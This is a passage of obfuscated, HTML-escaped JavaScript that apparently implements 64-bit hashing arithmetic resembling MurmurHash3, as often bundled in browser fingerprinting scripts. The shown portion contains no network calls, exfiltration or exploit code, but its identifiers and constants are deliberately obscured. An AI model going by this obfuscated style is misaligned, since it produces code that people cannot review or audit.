_0x53e667=[-0xed*0x1d+-0xcfe+0x5b1*0x7,-0x1a6c*-0x1+0x4fb+-0x1f67,0x1e3c+-0xd2b+0x1111*-0x1,0xc*-0x254+-0x1f*0x25+-0xc1*-0x2b];continue;case&#39;1&#39;:_0x53e667[-0xbe2*-0x2+-0x2146*-0x1+0x31*-0x12a]+=_0x24771d[_0x2d6c2c(0x5f2)](_0x4b2809[0x149*0x8+0x1aa3+-0x24eb],_0x5e094c[-0x1*0x1ff9+-0x1a81+0x5*0xbb2]);continue;case&#39;2&#39;:return[_0x24771d[_0x2d6c2c(0x4b5)](_0x24771d[_0x2d6c2c(0xadd)](_0x53e667[0x1f1b+0x11f*0x8+-0x2813],-0x1*-0x10ba+0x29*0x4e+-0x1d28),_0x53e667[-0x1728+-0x1ae+-0x1*-0x18d7]),_0x24771d[_0x2d6c2c(0x1ef)](_0x24771d[_0x2d6c2c(0x19d)](_0x53e667[-0xbbb+-0xe50+0xab*0x27],-0x2b*-0x4d+0x2214+-0x2ef3),_0x53e667[0x190c+0x5*0x689+-0x53*0xb2])];case&#39;3&#39;:_0x5e094c=[_0x24771d[_0x2d6c2c(0x20c)](_0x5e094c[0x1809+0x7*-0x540+0xcb7],0x212a+0x170b+-0x3825),_0x24771d[_0x2d6c2c(0x97b)](_0x5e094c[-0x77d+-0x63*-0x2e+-0xa4d],0x1a47f*-0x1+0x5*-0x2ba3+0x37ead),_0x24771d[_0x2d6c2c(0x20c)](_0x5e094c[-0x906+-0x2533+0x2e3a],-0x33*-0x43+0x1*0x230c+-0x3055),_0x24771d[_0x2d6c2c(0x97b)](_0x5e094c[0xed1*-0x1+-0x1*0x651+0x1523],0xd160+-0xcfea+0xfe89)];continue;case&#39;4&#39;:_0x4b2809=[_0x24771d[_0x2d6c2c(0x20c)](_0x4b2809[0x22b4+-0x21*0x103+0x1*-0x151],-0x1937+0xd76*-0x1+0x26bd),_0x24771d[_0x2d6c2c(0x2fd)](_0x4b2809[-0x45d+-0xa91+0xeee],0x15f11+-0x99*-0x349+-0x255b3),_0x24771d[_0x2d6c2c(0x20c)](_0x4b2809[-0x67*0x4f+0x1ec9+0x101],0x17e*0x17+-0x71*0x17+0xb*-0x231),_0x24771d[_0x2d6c2c(0x82b)](_0x4b2809[0x1*-0x841+0x1*-0x2150+0x2*0x14c9],0x15cb9*-0x1+0x18*-0xddc+0x3a958)];continue;case&#39;5&#39;:_0x53e667[-0xf4e+-0x1b50+-0x5*-0x886]+=_0x24771d[_0x2d6c2c(0x70f)](_0x53e667[0x24ad+0x266*-0x4+-0x1b14],-0x323*0x7+0x2be+0x2c1*0x7);continue;case&#39;6&#39;:_0x53e667[-0x40b+-0x1fd*-0x13+0x11*-0x1fc]&amp;=0x1098c+0xe*-0x1d3+0x1*0xffd;continue;case&#39;7&#39;:_0x53e667[0x854+-0x1*0xc2e+-0x1*-0x3dd]&amp;=-0x1ebf8+0x2c47*0x4+0x23adb;continue;case&#39;8&#39;:_0x53e667[-0x9*0x443+0xf37+0x4a1*0x5]+=_0x24771d[_0x2d6c2c(0x70f)](_0x53e667[-0x397*0x5+0x188d+-0x4*0x1a6],0xe4e*-0x2+0x182e+0x47e);continue;case&#39;9&#39;:_0x53e667[0x1*0x16d4+-0x1293*0x1+0x43f*-0x1]+=_0x24771d[_0x2d6c2c(0x3b2)](_0x53e667[-0x3*-0x2d9+0x1949+-0x1*0x21d1],-0x1825+0x486+0x1*0x13af);continue;case&#39;10&#39;:_0x53e667[0x3*-0x996+0x2615+0x1dd*-0x5]+=_0x24771d[_0x2d6c2c(0x968)](_0x4b2809[0x6*0x491+-0x17*-0xe6+-0x300e],_0x5e094c[0x1*0xb6f+-0x202d+0x14c*0x10]);continue;case&#39;11&#39;:_0x53e667[0x1*-0xf12+0x1*-0x10c+0x101f]+=_0x24771d[_0x2d6c2c(0x968)](_0x4b2809[-0x5de*-0x3+-0x1778+0x5df],_0x5e094c[0x1*-0x21bf+0x1818+0x26a*0x4]);continue;case&#39;12&#39;:_0x53e667[0x7*-0x169+-0x4a5*-0x5+0xd57*-0x1]+=_0x24771d[_0x2d6c2c(0x25b)](_0x4b2809[-0x20a1+-0x1003+0xeb*0x35],_0x5e094c[0x56*-0xe+-0x1*0x11b1+0x1668]);continue;case&#39;13&#39;:_0x53e667[-0x946+-0x1*0x13b9+0x1d00]&amp;=0x115ee+-0xd1*-0x16f+-0x1418e;continue;case&#39;14&#39;:_0x53e667[-0x1952+0x8c6+0x847*0x2]&amp;=0x1735d+-0x1d389*-0x1+-0x246e7;continue;}break;}},_0x333e33=function(_0x51ce82,_0x12e32b){var _0x1495ff=_0x1f9f97,_0x23fc8b=_0x24771d[_0x1495ff(0x47d)][_0x1495ff(0x698)](&#39;|&#39;),_0x270b7c=-0x25d7+0x77*0x11+0x1df0;while(!![]){switch(_0x23fc8b[_0x270b7c++]){case&#39;0&#39;:_0x527513[0x293*-0x4+-0x1*0x2b5+0x7*0x1dc]&amp;=-0x5414+0x5cf*0x11+0xf154;continue;case&#39;1&#39;:_0x527513[0x22d3+-0x9ad*0x2+0x1*-0xf79]+=_0x24771d[_0x1495ff(0x3b2)](_0x527513[0x5f5+-0x1612*-0x1+-0x1c06],0x245+-0x1*-0x1871+-0x1aa6);continue;case&#39;2&#39;:_0x527513[0xca*0x2d+0x378*0x8+-0xb8*0x58]+=_0x24771d[_0x1495ff(0x463)](_0x527513[-0x17*0x27+-0x1e5e+0x21e2],0x1a3*0x15+0x2*0x12e2+0x1*-0x4813);continue;case&#39;3&#39;:return[_0x24771d[_0x1495ff(0x6fd)](_0x24771d[_0x1495ff(0x19d)](_0x527513[-0x5a0+-0x1347+0x18e7],-0x3*0x476+-0x79a+-0x1*-0x150c),_0x527513[0x3*-0xb89+-0x2167+0x4403]),_0x24771d[_0x1495ff(0x6fd)](_0x24771d[_0x1495ff(0x337)](_0x527513[-0x21c4*0x1+0xf00+0x12c6],0xf6b*0x1+0x21c0+-0x311b),_0x527513[-0x43c+-0x2509*-0x1+-0x20ca])];case&#39;4&#39;:_0x527513[0xc6b+0x43c*-0x3+-0x4a*-0x1]+=_0x24771d[_0x1495ff(0x27d)](_0x51ce82[0xe45+0x1762+-0x25a4],_0x12e32b[-0xf*0x1c6+-0x5*0x85+0x216*0xe]);continue;case&#39;5&#39;:_0x527513[-0x7b6+0x72*0x4+0x5ef]&amp;=-0x7907*0x4+-0x9c35+0x38050;continue;case&#39;6&#39;:_0x527513[0x1a25+-0x1041+-0x9e2]&amp;=0x1c9*-0x2+0x1*-0x6b39+-0x26*-0x9a7;continue;case&#39;7&#39;:_0x527513[0x1d6*-0xf+-0x2c8*-0x1+0x18c3]+=_0x24771d[_0x1495ff(0x463)](_0x527513[-0x1a2b+0xf63+-0x1*-0xaca],-0xcf9+-0x1d27*0x1+0x2a30);continue;case&#39;8&#39;:_0x527513[0x4*0x39a+0x1b*-0x5+0x3*-0x4a0]+=_0x24771d[_0x1495ff(0x782)](_0x527513[0x1e2d+-0x40*-0x37+-0x1*0x2beb],0xa2*0x37+0x3*0xa04+0x40ca*-0x1);continue;case&#39;9&#39;:_0x527513[0x18c1*0x1+0x5f3+-0x61*0x51]+=_0x24771d[_0x1495ff(0x5d9)](_0x51ce82[-0x150c+-0x25*0x2b+-0x2*-0xda3],_0x12e32b[-0x4d8+-0xab9+0xf94]);continue;case&#39;10&#39;:_0x12e32b=[_0x24771d[_0x1495ff(0x8c9)](_0x12e32b[-0x1*-0x1910+0x1*-0x1a84+0x174],-0x532+-0x1*0x270a+-0xbd*-0x3c),_0x24771d[_0x1495ff(0x2c6)](_0x12e32b[0x1bc+0x1*0x25be+0xa3*-0x3e],-0x6481*-0x1+-0x1b9a*-0x4+0x2d16),_0x24771d[_0x1495ff(0x6ac)](_0x12e32b[0x1*-0x1d19+0x224f*0x1+-0x535],-0x3*-0x8fd+-0x5ac+-0x153b),_0x24771d[_0x1495ff(0x65d)](_0x12e32b[0x55d*-0x1+-0x107e+0x15dc],0x17d96+-0x1042*-0x1e+-0x26553)];continue;case&#39;11&#39;:_0x51ce82=[_0x24771d[_0x1495ff(0x388)](_0x51ce82[0x368+0x21aa+0x82*-0x49],-0x13bc+0xf10+0x4bc),_0x24771d[_0x1495ff(0xa2d)](_0x51ce82[0x234f+-0x1*-0xb33+-0x2e82],-0x508c+0x1f4b*-0xc+0x2c80f),_0x24771d[_0x1495ff(0x388)](_0x51ce82[0x35a*-0x1+-0x960+0xcbb],-0x892+-0x18af+0x2151),_0x24771d[_0x1495ff(0xa2d)](_0x51ce82[-0x5b0+-0xc6e+0x121f],0x1*0x32b7+-0x201d+-0x1*-0xed65)];continue;case&#39;12&#39;:var _0x527513=[-0x5b*0x4a+-0x15da+0x5c*0x86,-0xb4f+0x199d+-0xe4e*0x1,-0x1b5a+-0x13*-0x145+0x33b,0x5c8+0xa+-0x5d2];continue;case&#39;13&#39;:_0x527513[0x1d90+0x24de+-0x16*0x305]+=_0x24771d[_0x1495ff(0x25b)](_0x24771d[_0x1495ff(0x25b)](_0x24771d[_0x1495ff(0x25b)](_0x24771d[_0x1495ff(0x3e1)](_0x51ce82[-0x213d+0x1*0x112d+0x1010],_0x12e32b[0xd*-0x135+0x2*0x9f3+-0x166*0x3]),_0x24771d[_0x1495ff(0x7be)](_0x51ce82[-0x1198+0x1*0x1d95+-0x76*0x1a],_0x12e32b[0xdab*0x1+0x2707*-0x1+0x195e])),_0x24771d[_0x1495ff(0x7be)](_0x51ce82[-0x2*-0x766+0x1da4+-0x1637*0x2],_0x12e32b[-0x346*-0xb+-0x3*0xa11+-0x1*0x5ce])),_0x24771d[_0x1495ff(0xa0a)](_0x51ce82[0x83b+-0xd6e*0x2+0x12a4],_0x12e32b[-0x54e+-0x1*0x143d+0x198b]));continue;case&#39;14&#39;:_0x527513[-0x1*-0x1898+-0x1140+-0xeb*0x8]&amp;=-0x1*0xf185+0x4eb*0x1+-0x3*-0xa433;continue;case&#39;15&#39;:_0x527513[0x23dc+-0x9c1*-0x3+-0x411f]+=_0x24771d[_0x1495ff(0x702)](_0x527513[0x1be4+-0x217f+0x2*0x2ce],-0x2*-0xab5+0x3*-0x565+0x7*-0xbd);continue;case&#39;16&#39;:_0x527513[0xf16+-0xfb0+-0x5*-0x1f]&amp;=-0x1356a+0xe6ab+-0x14ebe*-0x1;continue;case&#39;17&#39;:_0x527513[-0x59e+-0x122d+0x17cc]&amp;=0x8ff7+0x1249b+-0xb493;continue;case&#39;18&#39;:_0x527513[0xbb0+0x35f*0x5+-0x1c8a]+=_0x24771d[_0x1495ff(0xa0a)](_0x51ce82[0xb*-0x30e+0xdc7*-0x2+0x2*0x1e95],_0x12e32b[-0x1371+-0x1*-0xe5d+0x516]);continue;case&#39;19&#39;:_0x527513[0x12d0+-0x1f9f+-0x11*-0xc1]&amp;=-0x1ca5e+0x1*0x17ab+0x2*0x15959;continue;case&#39;20&#39;:_0x527513[0x7e7*0x1+0x709*0x1+0x4*-0x3bc]+=_0x24771d[_0x1495ff(0x2de)](_0x527513[0x18f9*0x1+-0x1b47+0x24f],-0x2*0x98b+-0x173e+0x1532*0x2);continue;case&#39;21&#39;:_0x527513[-0x19d6+-0x84d+0x2225*0x1]+=_0x24771d[_0x1495ff(0xa0a)](_0x51ce82[0x106+-0x2a6*0x7+-0x281*-0x7],_0x12e32b[-0xe8a+-0x14c7*0x1+0x2353*0x1]);continue;case&#39;22&#39;:_0x527513[0x15*-0x160+0x252d+-0x2c4*0x3]+=_0x24771d[_0x1495ff(0xa0a)](_0x51ce82[-0x225f+0x2687+-0x427*0x1],_0x12e32b[-0x1406+0x153*0x10+-0x127]);continue;case&#39;23&#39;:_0x527513[0xb9e+0x1*0x13c8+-0x7*0x47c]+=_0x24771d[_0x1495ff(0x6d4)](_0x51ce82[0x1c*-0xf9+0x338+0x1e*0xcd],_0x12e32b[-0x1*-0x11a2+-0xa46+-0x1*0x759]);continue;}break;}},_0x24865c=function(_0x42d190,_0x3b67e6){var _0x29a21b=_0x1f9f97;return _0x3b67e6%=0xff5+0x10dc+-0x18d*0x15,_0x24771d[_0x29a21b(0x18a)](_0x3b67e6,-0x978+-0x6b*0x49+0x281b)?[_0x42d190[-0xb5*-0x2a+-0x3*-0x335+0x10*-0x275],_0x42d190[-0x18e0+-0x2271+-0x1*-0x3b51]]:_0x24771d[_0x29a21b(0x75d)](_0x3b67e6,-0x1d9+-0x23d5+0x1*0x25ce)?[_0x24771d[_0x29a21b(0x6fd)](_0x24771d[_0x29a21b(0x337)](_0x42d190[-0x8ee+-0x1060+-0x2*-0xca7],_0x3b67e6),_0x24771d[_0x29a21b(0x61e)](_0x42d190[0x246d*-0x1+0xd6b+0x1703],_0x24771d[_0x29a21b(0x6ee)](0x1921+0x1003*0x1+-0x2904,_0x3b67e6))),_0x24771d[_0x29a21b(0x3c3)](_0x24771d[_0x29a21b(0x4a3)](_0x42d190[0x920+0x6*0x452+-0x230b],_0x3b67e6),_0x24771d[_0x29a21b(0x3bb)](_0x42d190[0x1460*-0x1+0x34a+0x1116],_0x24771d[_0x29a21b(0x6ee)](-0x8f7+-0x239+0xb50,_0x3b67e6)))]:(_0x3b67e6-=0xa*-0x2e7+0x1c2b+0xfb,[_0x24771d[_0x29a21b(0x3c3)](_0x24771d[_0x29a21b(0xa3f)](_0x42d190[-0xa7*0xf+-0x135d+0x1b7*0x11],_0x3b67e6),_0x24771d[_0x29a21b(0x553)](_0x42d190[0x52*0x47+-0x1*0x18c1+-0x67*-0x5],_0x24771d[_0x29a21b(0xa20)](-0x269e+0x4de+-0x4*-0x878,_0x3b67e6))),_0x24771d[_0x29a21b(0x142)](_0x24771d[_0x29a21b(0x3b4)](_0x42d190[-0x2*0xf98+0x861+0x16cf],_0x3b67e6),_0x24771d[_0x29a21b(0x5f3)](_0x42d190[-0x2e5*0xd+0x1493+-0x1*-0x110f],_0x24771d[_0x29a21b(0xa20)](-0x146a+-0x1d4a+0x31d4,_0x3b67e6)))]);},_0x2a6cbb=function(_0x12d2d5,_0xf7791d){var _0x142c35=_0x1f9f97;return _0xf7791d%=-0x17*0x8+-0x7d8*-0x1+-0x5*0x160,_0x24771d[_0x142c35(0x8b1)](_0xf7791d,0x15cf+-0x128a+-0x9*0x5d)?_0x12d2d5:_0x24771d[_0x142c35(0x598)](_0xf7791d,0xb9a+0x9*0x386+-0x2b30)?[_0x24771d[_0x142c35(0x459)](_0x24771d[_0x142c35(0x3b4)](_0x12d2d5[-0x1766+-0x138e+-0x2*-0x157a],_0xf7791d),_0x24771d[_0x142c35(0x267)](_0x12d2d5[0x11c0+-0x17f*0x19+0x13a8],_0x24771d[_0x142c35(0xa20)](-0x2032+-0x2d7*-0xc+0x96*-0x3,_0xf7791d))),_0x24771d[_0x142c35(0x474)](_0x12d2d5[0x52*-0x61+0x1902+0x611],_0xf7791d)]:[_0x24771d[_0x142c35(0x474)](_0x12d2d5[0x2322*-0x1+0x1f5f+0x3c4],_0x24771d[_0x142c35(0xa20)](_0xf7791d,0x1f8d+0x1*-0x1281+-0x2*0x676)),0x13c9+-0x1*-0x1bed+-0x1*0x2fb6];},_0x552dc8=function(_0x2aa016,_0x38efef){var _0x363e59=_0x1f9f97;return[_0x24771d[_0x363e59(0x50a)](_0x2aa016[0x127*-0x10+0x1*0x2086+-0xe16],_0x38efef[-0x20dd+0x357+-0x1d86*-0x1]),_0x24771d[_0x363e59(0x391)](_0x2aa016[-0x1*-0x1bed+0x1*0x1a54+-0x3640],_0x38efef[-0xd7b+0x303*0x6+-0x496])];},_0x383e58=function(_0x50b91a){var _0x81a894=_0x1f9f97,_0x5695a5=_0x24771d[_0x81a894(0x928)][_0x81a894(0x698)](&#39;|&#39;),_0x45b0a9=0x5*-0x575+0x1188+0x9c1;while(!![]){switch(_0x5695a5[_0x45b0a9++]){case&#39;0&#39;:_0x50b91a=_0x24771d[_0x81a894(0x3df)](_0x552dc8,_0x50b91a,[0x4*0x4c5+0x123*-0x3+-0xfab,_0x24771d[_0x81a894(0x267)](_0x50b91a[-0x20b3+-0x963+-0x1*-0x2a16],0x1*0x9c7+-0x149*-0x2+-0xc58)]);continue;case&#39;1&#39;:_0x50b91a=_0x24771d[_0x81a894(0xa56)](_0x333e33,_0x50b91a,[-0x57cae7f9*0x1+-0x1097271*0xb+-0x20a871*-0xadb,0x1050cb103*-0x1+-0x1*-0x1997cadc7+0x58e59009]);continue;case&#39;2&#39;:return _0x50b91a;case&#39;3&#39;:_0x50b91a=_0x24771d[_0x81a894(0x889)](_0x333e33,_0x50b91a,[-0xbb4c6*0xbcd+0x100de7f9b+0x4e147ef1,-0x1*0xa0c689e+0x196d775c+0xb24dd95]);continue;case&#39;4&#39;:_0x50b91a=_0x24771d[_0x81a894(0x20d)](_0x552dc8,_0x50b91a,[-0xe6*-0x28+-0x107f+-0x15*0xed,_0x24771d[_0x81a894(0x267)](_0x50b91a[-0xd*-0x2fa+0x17*-0x101+-0xf9b],-0x1b*0x114+0x13c3+0x95a)]);continue;case&#39;5&#39;:_0x50b91a=_0x24771d[_0x81a894(0x411)](_0x552dc8,_0x50b91a,[-0x19a3+0xaa+0x18f9,_0x24771d[_0x81a894(0x1dd)](_0x50b91a[-0x17f6+-0x1297+0x2a8d],-0x10*0x149+0x26b2+0x111*-0x11)]);continue;}break;}},_0x11b687=function(_0x169a68,_0xe4c8b1){var _0x138a64=_0x1f9f97,_0x13cc65=_0x24771d[_0x138a64(0x450)][_0x138a64(0x698)](&#39;|&#39;),_0x49a5ec=0x1a48+-0x998+-0x10b0;while(!![]){switch(_0x13cc65[_0x49a5ec++]){case&#39;0&#39;:var _0x54d455=_0x24771d[_0x138a64(0xa14)](_0x169a68[_0x138a64(0x22e)],_0xa96f3f);continue;case&#39;1&#39;:var _0x2a2780=[-0x34*0x4d+-0x1ab6*-0x1+-0x589*0x2,-0x64d*0x1+0x11e9+-0x1*0xb9c];continue;case&#39;2&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x411)](_0x552dc8,_0x3aa6ab,[0x1bcf+0x1c6a+-0x3839,_0x169a68[_0x138a64(0x22e)]]);continue;case&#39;3&#39;:var _0x353a22=[0x9d55*0x18eef+0x1449d1*-0xb03+0x23c38b3*0x33,0x1499f*0x485+0x17d99*-0x247+-0x3*-0x4f1dfe3];continue;case&#39;4&#39;:for(var _0x23bc4d=0x1475*0x1+0xba1+-0x2016;_0x24771d[_0x138a64(0x4c5)](_0x23bc4d,_0x54d455);_0x23bc4d=_0x24771d[_0x138a64(0x2f7)](_0x23bc4d,0x83*-0x16+0x73a+-0x83*-0x8)){var _0x5560d9=_0x24771d[_0x138a64(0x37d)][_0x138a64(0x698)](&#39;|&#39;),_0x27d57f=0x1*0x1306+-0x21b+0x10eb*-0x1;while(!![]){switch(_0x5560d9[_0x27d57f++]){case&#39;0&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x411)](_0x24865c,_0x3aa6ab,-0xb3d*-0x1+-0x37*-0x8+-0xcd6);continue;case&#39;1&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x1fb)](_0x100988,_0x3aa6ab,_0xfd0679);continue;case&#39;2&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x382)](_0x552dc8,_0x3aa6ab,_0x37771a);continue;case&#39;3&#39;:_0xfd0679=_0x24771d[_0x138a64(0x382)](_0x552dc8,_0xfd0679,_0x2a2780);continue;case&#39;4&#39;:_0x2a2780=_0x24771d[_0x138a64(0x201)](_0x333e33,_0x2a2780,_0xfb02e1);continue;case&#39;5&#39;:_0x37771a=_0x24771d[_0x138a64(0x201)](_0x333e33,_0x37771a,_0xfb02e1);continue;case&#39;6&#39;:_0x2a2780=_0x24771d[_0x138a64(0x201)](_0x24865c,_0x2a2780,-0xecc+-0x2629+0x4f*0xac);continue;case&#39;7&#39;:_0xfd0679=_0x24771d[_0x138a64(0x18d)](_0x24865c,_0xfd0679,0xbac+0x2076+-0x2c07);continue;case&#39;8&#39;:_0x37771a=[_0x24771d[_0x138a64(0x459)](_0x24771d[_0x138a64(0x459)](_0x24771d[_0x138a64(0x459)](_0x24771d[_0x138a64(0x9fd)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x2f7)](_0x23bc4d,0x99a*0x2+-0x148e+0x1*0x166)),0x1*-0x1307+-0x43c*0x7+0x847*0x6),_0x24771d[_0x138a64(0x474)](_0x24771d[_0x138a64(0x56f)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0xa9a)](_0x23bc4d,0x17*-0x72+0x269*-0x9+0x1ffc)),-0x1*0x24fa+0x4e+0x25ab*0x1),-0x4f*0x43+-0x77b+0x1*0x1c30)),_0x24771d[_0x138a64(0x474)](_0x24771d[_0x138a64(0x56f)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x581)](_0x23bc4d,0x1*-0x2b3+-0x1264+0x1525*0x1)),0x21a7+-0x1*-0x20c5+-0x416d),0x1*-0xc0b+0x8e+-0x1*-0xb8d)),_0x24771d[_0x138a64(0x474)](_0x24771d[_0x138a64(0x56f)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x581)](_0x23bc4d,0x5e+-0x21e6+0x1*0x2197)),0x24cc+0x14cf+0x1c4e*-0x2),-0xb*0x109+0x2*0x25b+0x6c5)),_0x24771d[_0x138a64(0x459)](_0x24771d[_0x138a64(0x3ed)](_0x24771d[_0x138a64(0x943)](_0x24771d[_0x138a64(0x56f)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x581)](_0x23bc4d,0x34*-0x3d+0x20ba+-0x144e)),-0xa25+-0x556+0x1*0x107a),_0x24771d[_0x138a64(0x543)](_0x24771d[_0x138a64(0x56f)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x581)](_0x23bc4d,0x1be2+-0x1cc4+0xeb)),0x134c+-0x15c6+0x379),-0x17c5+-0x89b*0x4+0x3a39*0x1)),_0x24771d[_0x138a64(0x543)](_0x24771d[_0x138a64(0xaab)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x581)](_0x23bc4d,0x860+0x7f*0x2+-0x954)),0x948*0x1+-0xc09+0x3c0),0xc4e+0x2167*-0x1+0x1529)),_0x24771d[_0x138a64(0x245)](_0x24771d[_0x138a64(0x5d1)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x581)](_0x23bc4d,-0x1d*-0x13f+-0x1*0x262a+0x5*0x6a)),-0x3c9*0x3+-0x470+-0x1*-0x10ca),-0x2*0xac1+0x7*-0x3f3+-0x313f*-0x1))];continue;case&#39;9&#39;:_0xfd0679=_0x24771d[_0x138a64(0x78c)](_0x100988,_0xfd0679,_0x3aa6ab);continue;case&#39;10&#39;:_0x2a2780=_0x24771d[_0x138a64(0x18f)](_0x333e33,_0x2a2780,_0x353a22);continue;case&#39;11&#39;:_0xfd0679=_0x24771d[_0x138a64(0x18f)](_0x100988,_0x24771d[_0x138a64(0x5ba)](_0x333e33,_0xfd0679,[-0x10c3+-0x1fe3+0xd*0x3be,-0x151d+0x26*-0xb3+0x2fb4]),[-0x1ab*0xa+-0xe78+0x1f26,-0x5529abc0+0x6*-0x13a5edc+0xaf64cc11]);continue;case&#39;12&#39;:_0x37771a=_0x24771d[_0x138a64(0x5ba)](_0x333e33,_0x37771a,_0x353a22);continue;case&#39;13&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x362)](_0x100988,_0x24771d[_0x138a64(0x362)](_0x333e33,_0x3aa6ab,[0x1*-0x53+-0x13ce+0x1421,-0x8d+-0x1b3+0x7*0x53]),[0x1c13+-0x1d*-0xa9+-0x8*0x5e7,0x5207e68a+-0x47b93fba+-0x2dfab3e5*-0x1]);continue;case&#39;14&#39;:_0x37771a=_0x24771d[_0x138a64(0x9be)](_0x24865c,_0x37771a,-0x1*-0x21ff+0x2615*0x1+-0x47f3*0x1);continue;case&#39;15&#39;:_0x2a2780=[_0x24771d[_0x138a64(0x943)](_0x24771d[_0x138a64(0x943)](_0x24771d[_0x138a64(0x46b)](_0x24771d[_0x138a64(0xac8)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x269)](_0x23bc4d,-0x1*-0x11c9+-0x11*-0x22f+0xdb9*-0x4)),-0xbc1+0x34b*0x5+-0x3b7),_0x24771d[_0x138a64(0xa22)](_0x24771d[_0x138a64(0xac8)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x269)](_0x23bc4d,0x1dbf+-0x3*0x25f+-0x169d)),0x5d2*-0x6+-0x883*0x2+0x1*0x34f1),0x1*0x1bcc+-0x5*-0x1af+0x9d*-0x3b)),_0x24771d[_0x138a64(0xa22)](_0x24771d[_0x138a64(0x7ff)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x269)](_0x23bc4d,-0x3*0xca9+0xeaf*0x2+0x8a3)),0x101c+-0x182*-0x1+0x353*-0x5),-0x2391+0x1c9f*-0x1+0x4040)),_0x24771d[_0x138a64(0xa22)](_0x24771d[_0x138a64(0x7ff)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x1f5)](_0x23bc4d,0x484+0xa12+-0xe8f)),-0x3*0x52f+0x838*0x4+-0xd1*0x14),-0x1f*-0xa5+-0x4c1*0x5+0x3e2)),_0x24771d[_0x138a64(0x88a)](_0x24771d[_0x138a64(0x94b)](_0x24771d[_0x138a64(0x94b)](_0x24771d[_0x138a64(0x7ff)](_0x169a68[_0x138a64(0x842)](_0x23bc4d),0x17ef*0x1+0x905*0x1+-0x1ff5),_0x24771d[_0x138a64(0xa38)](_0x24771d[_0x138a64(0x7ff)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x937)](_0x23bc4d,-0xed+0x1039+0x1b3*-0x9)),-0x13e0+0x14d5*-0x1+0x44*0x9d),-0x1*-0xcc8+-0x369+-0x957)),_0x24771d[_0x138a64(0xa38)](_0x24771d[_0x138a64(0x7ff)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x628)](_0x23bc4d,-0x17a8+-0x5e8+0x1d92)),-0x28d+0x152+-0x72*-0x5),-0xbc*0x2+0x6a7+-0x51f)),_0x24771d[_0x138a64(0x9e7)](_0x24771d[_0x138a64(0x72c)](_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0xa88)](_0x23bc4d,0x1883+-0x3*0x8a9+0x17b*0x1)),0xb9*-0x11+-0x20ca*0x1+0x2e12),-0xc1f+0x1c89+-0x1052*0x1))];continue;}break;}}continue;case&#39;5&#39;:var _0xfd0679=[-0x1ec4+0x1887+0x1*0x63d,_0xe4c8b1];continue;case&#39;6&#39;:_0xfd0679=_0x24771d[_0x138a64(0x4fd)](_0x552dc8,_0xfd0679,[0x28+0x17ca+-0x2*0xbf9,_0x169a68[_0x138a64(0x22e)]]);continue;case&#39;7&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x4fd)](_0x100988,_0x3aa6ab,_0xfd0679);continue;case&#39;8&#39;:var _0x3aa6ab=[0x2112+0x7ac*-0x4+0xa*-0x3d,_0xe4c8b1];continue;case&#39;9&#39;:var _0xa96f3f=_0x24771d[_0x138a64(0x6d0)](_0x169a68[_0x138a64(0x22e)],0xb*-0x166+-0x1e4+0x1156);continue;case&#39;10&#39;:_0xe4c8b1=_0x24771d[_0x138a64(0x469)](_0xe4c8b1,0x1b3f+0x23c8+0x5*-0xc9b);continue;case&#39;11&#39;:switch(_0xa96f3f){case 0x199b+0x1151+-0x2add:_0x37771a=_0x24771d[_0x138a64(0x566)](_0x552dc8,_0x37771a,_0x24771d[_0x138a64(0x753)](_0x2a6cbb,[-0x70c+0x1*0x23d+0x4cf,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x20e)](_0x23bc4d,0x14f2+-0x1833+0x4d*0xb))],-0x153e+-0x4b6+-0x1c*-0xef));case 0x29*0x1f+-0x1*-0x35e+-0x847:_0x37771a=_0x24771d[_0x138a64(0x753)](_0x552dc8,_0x37771a,_0x24771d[_0x138a64(0x48b)](_0x2a6cbb,[0x3*-0x8ef+-0x1*-0x23ad+-0x47*0x20,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x20e)](_0x23bc4d,0x1*-0x21d7+0x169*0x3+-0x3*-0x9e3))],-0x2*-0xabd+0x13bb+0x71*-0x5d));case-0x7cd*-0x1+0x1aaa+0x1135*-0x2:_0x37771a=_0x24771d[_0x138a64(0x242)](_0x552dc8,_0x37771a,_0x24771d[_0x138a64(0x242)](_0x2a6cbb,[0x229d*-0x1+-0x3*0x619+-0x4*-0xd3a,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x20e)](_0x23bc4d,0x9a*0x28+0x2*0x803+-0x280a))],-0x21ea+-0x1*-0x1d96+0xc*0x5f));case 0x1945+-0xbaa+-0xd8f:_0x37771a=_0x24771d[_0x138a64(0x425)](_0x552dc8,_0x37771a,_0x24771d[_0x138a64(0x425)](_0x2a6cbb,[-0x1fec+-0x16f*0xd+-0x12d*-0x2b,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x20e)](_0x23bc4d,0x49*-0x67+-0x65*-0x16+-0xa5e*-0x2))],0x4ab+0x9*0x376+-0x725*0x5));case 